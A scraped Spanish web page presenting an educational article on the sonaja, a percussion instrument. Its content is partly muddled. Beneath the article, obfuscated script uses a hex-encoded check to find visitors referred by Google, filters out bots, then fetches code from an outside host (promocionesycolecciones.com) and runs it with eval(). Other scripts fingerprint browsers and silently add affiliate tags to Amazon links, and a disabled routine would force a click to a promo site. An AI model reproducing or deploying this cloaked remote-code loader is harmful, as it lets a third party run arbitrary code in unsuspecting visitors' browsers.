

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/sonaja/
body_size: 11437
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>Información y Características de la Sonaja</title>

        <meta name="description" content="La palabra sonaja viene del latín “sonaculum” que significa sonare. Nombre muy bien dado, porque el instrumento tiene un sonido muy característico que lo hac...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/sonaja/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Información y Características de la Sonaja">

        <meta property="og:description" content="La palabra sonaja viene del latín “sonaculum” que significa sonare. Nombre muy bien dado, porque el instrumento tiene un sonido muy característico que lo hac...">

        <meta property="og:image" content="https://musicasencilla.com/wp-content/uploads/sonaja2-1024x686.jpeg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Información y Características de la Sonaja">

        <meta property="og:url" content="https://docentestic.es/sonaja/">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-08T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Información y Características de la Sonaja">

        <meta name="twitter:description" content="La palabra sonaja viene del latín “sonaculum” que significa sonare. Nombre muy bien dado, porque el instrumento tiene un sonido muy característico que lo hac...">

        <meta name="twitter:image" content="https://musicasencilla.com/wp-content/uploads/sonaja2-1024x686.jpeg">

        <meta name="twitter:image:alt" content="Información y Características de la Sonaja">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Informaci\u00f3n y Caracter\u00edsticas de la Sonaja",

          "description": "La palabra sonaja viene del lat\u00edn \u201csonaculum\u201d que significa sonare. Nombre muy bien dado, porque el instrumento tiene un sonido muy caracter\u00edstico que lo hac...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/musicasencilla.com\/wp-content\/uploads\/sonaja2-1024x686.jpeg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-08T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/sonaja\/"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/sonaja\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Informaci\u00f3n y Caracter\u00edsticas de la Sonaja",

              "item": "https:\/\/docentestic.es\/sonaja\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1662" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            Información y Características de la Sonaja
        </div>

        

        <article>

            <h1>Información y Características de la Sonaja</h1>

            <div class="article-meta">

                <span>📅 08/08/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            <p>La palabra sonaja viene del latín “sonaculum” que significa sonare. Nombre muy bien dado, porque el instrumento tiene un sonido muy característico que lo hace muy reconocible, ya que viene de la familia de <a href="https://musicasencilla.com/instrumentos-musicales/instrumentos-percusion/">instrumentos de percusión</a>.</p><p>Esto debido a su diseño, un conjunto de chapas unidas entre
sí por alambres que lo atraviesan, sujetado por un aro que tiene forma
circular. Aunque no necesariamente tiene que ser circular siempre, existen
triangulares o cuadrados, para adornar de mejor forma la Sonaja.</p><p>El sonido se produce por <strong>movimiento físicos bruscos, al agitarlo o golpearlo</strong>. Allí es donde <strong>la vibración de las chapas metálicas produce su sonido grave</strong>.</p><p>La sonaja también ha sido utilizada en muchas ceremonias religiosas de orígenes primitivos dentro de la cultura chamán de los pueblos africanos. Se creía que su sonido podía alejar maldiciones, espíritus y demonios.</p><figure class="aligncenter"><img loading="lazy" decoding="async" width="1024" height="686" src="https://musicasencilla.com/wp-content/uploads/sonaja2-1024x686.jpeg" alt="Características de la sonaja" class="wp-image-352" srcset="https://musicasencilla.com/wp-content/uploads/sonaja2-1024x686.jpeg 1024w, https://musicasencilla.com/wp-content/uploads/sonaja2-300x201.jpeg 300w, https://musicasencilla.com/wp-content/uploads/sonaja2-768x514.jpeg 768w, https://musicasencilla.com/wp-content/uploads/sonaja2.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></figure><br/><p class="toc_title">&Iacute;ndice de contenidos</p><ul class="toc_list"><li><a href="#Caracteristicas-de-la-sonaja">Características de la sonaja</a></li><li><a href="#Composicion-de-la-sonaja">Composición de la sonaja</a><ul><li><a href="#Diferencia-con-otros-instrumentos">Diferencia con otros instrumentos</a></li></ul></li></ul><br/><h2 class="wp-block-heading">Características de la sonaja<br/></h2><p>El instrumento tiene una historia ancestral para la raza humana. Aunque no se ha determinado exactamente quién fue su creador o cuándo apareció el instrumento para la cultura humana.</p><p>Se sabe que sus primeros inicios fueron en la África paleolítica, cuando unos seres humanos primitivos, mero espectros de lo que es la humanidad hoy en día, lo utilizaban en sus primitivas culturas, donde adoraban a sus dioses transcendentales de la Luna y el clima.</p><p>En su mente supersticiosa, el sonido y la agitación del instrumento era un imán para la buena suerte, generador de algún campo protector que repelía los malos espíritus y aumentaba las buenas siembras. De allí su ligamiento a lo religioso.</p><p>Tras un largo tiempo, cuando dejaron África y pisaron otro continente, el instrumento empezó a utilizarse en otras cuestiones cotidianas.</p><p>Ya sería usado para eventos sociales, referentes a los gustos personales de distintos pueblos. Existe, incluso, registro que en Egipto el instrumento era utilizado y es unos de los ejemplares más antiguos que se tiene hoy en día <a href='https://todocrucigramas.es/' title='todocrucigramas.es'>todocrucigramas.es</a>.</p><p>Entre más pasaba el tiempo, más se ligaba el instrumento a distintas culturas del mundo, tanto árabes, europeas y latinoamericanas. En este último, fue popularizado en diversos géneros como la salsa y la bachata.</p><p>Como hemos visto, el instrumento tiene una larga historia. Desde África hasta llegar a países europeos, donde también tiene su pequeño aporte a la música latinoamericana, una vez empezó a utilizarse dentro del folclore general latinoamericano.</p><p>Ha ganado amplia popularidad en todo el mundo. Pudiendo de esta forma, desligarse poco a poco del ambiente religioso que envolvía al instrumento, siendo ahora la Sonaja una herramienta para acompañar el folclore general de varios países, tanto europeos como latinoamericanos.<strong> </strong></p><figure class="aligncenter"><img loading="lazy" decoding="async" width="1024" height="768" src="https://musicasencilla.com/wp-content/uploads/sonaja3-1024x768.jpg" alt="sonaja" class="wp-image-353" srcset="https://musicasencilla.com/wp-content/uploads/sonaja3-1024x768.jpg 1024w, https://musicasencilla.com/wp-content/uploads/sonaja3-300x225.jpg 300w, https://musicasencilla.com/wp-content/uploads/sonaja3-768x576.jpg 768w, https://musicasencilla.com/wp-content/uploads/sonaja3.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px"></figure><br/><h2 class="wp-block-heading">Composición de la sonaja<br/></h2><p>Posee un cerco redondo que tiene forma de un cuadrado, de dos dedos de ancho. Acompañado de ventanillas en todo el arco, se encuentra reforzado por unos alambres que le fortalecen su consistencia. Al ser golpeados, producen el sonido metálico.</p><p>Existe también otro modelo, uno de forma cuadrada, que como los anteriores, se le rellenaba el interior con chapas metálicas. Este tipo se solía utilizar usando solo la mano izquierda, ya que por su diseño, solo podía ser agitado por una sola mano.</p><h3 class="wp-block-heading">Diferencia con otros instrumentos<br/></h3><p>Algunos modelos aún utilizan la forma circular, como las maracas. En estas, las chapas metálicas están unidos por un alambre y para tocarlas hace falta utilizar la mano derecha, para golpearla al contacto con la mano izquierda.</p><p>Esto último tiene un parecido con <a href="https://musicasencilla.com/matraca/">la matraca</a>. Aunque no debe confundir ambos instrumentos. Tanto <a href="https://musicasencilla.com/maracas/">la maraca</a> y la matraca son instrumentos de percusión, y ambos tienen un diseño parecido.</p><p>La maraca tiene forma circular unida por un palo, la matraca tiene forma cuadrática y con un palo de madera unido. Pero la matraca suena de forma más grave, mientras que este, suena de forma más dulce o ligera.</p><figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube">
<iframe loading="lazy" title="Sonaja Y Tambor | Llamadores de Cartagena |" width="500" height="281" src="https://www.youtube.com/embed/pGodUkibfmo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><br/></figure>
<a href="" target="_blank" rel="nofollow noopener" class="js-share-button whatsapp"></a><a href="https://www.facebook.com/sharer.php?u=https://musicasencilla.com/sonaja/&#038;title=Información%20y%20Características%20de%20la%20Sonaja" target="_blank" rel="nofollow noopener" class="js-share-button facebook"></a><a href="https://twitter.com/intent/tweet?url=https://musicasencilla.com/sonaja/&#038;text=Información%20y%20Características%20de%20la%20Sonaja:" target="_blank" rel="nofollow noopener" class="js-share-button twitter"></a><a href="https://pinterest.com/pin/create/button/?url=https://musicasencilla.com/sonaja/&#038;description=Información%20y%20Características%20de%20la%20Sonaja" target="_blank" rel="nofollow noopener" class="js-share-button pinterest"></a><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noopener" class="js-share-button mail"></a><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=65329&from=docentestic.es&id=787')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Informaci%C3%B3n+y+Caracter%C3%ADsticas+de+la+Sonaja", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
